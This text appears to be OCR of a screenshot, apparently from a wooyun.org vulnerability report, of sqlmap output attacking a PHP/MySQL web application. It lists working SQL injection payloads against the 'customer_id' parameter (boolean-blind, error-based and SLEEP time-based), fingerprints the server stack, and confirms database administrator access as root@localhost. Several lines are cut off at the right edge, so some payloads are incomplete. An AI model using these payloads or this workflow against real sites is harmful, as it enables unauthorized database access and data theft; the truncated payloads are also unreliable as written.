 [18:44:05] [WARNING] provided value for parameter 'customer_id' is empty.
, always use only valid parameter values so sqlmap could be able to run pr
[18:44:05] [INFO] resuming back-end DBMS 'mysql'
[18:44:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original
Payload: customer_id=(SELECT (CASE WHEN (9891=9891) THEN '' ELSE 9891=
8
9891 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2711 OR (SELECT 7589 FROM(SELECT COUNT(*),CONCA
a6a6a71,(SELECT (CASE WHEN (7589=7589) THEN 1 ELSE 0 END)),0x716a786a71,FL
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3364 OR 9212=SLEEP(5)
---
[18:44:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:44:06] [INFO] testing if current user is DBA
[18:44:06] [INFO] fetching current user
[18:44:09] [WARNING] reflective value(s) found and filtering out
[18:44:10] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True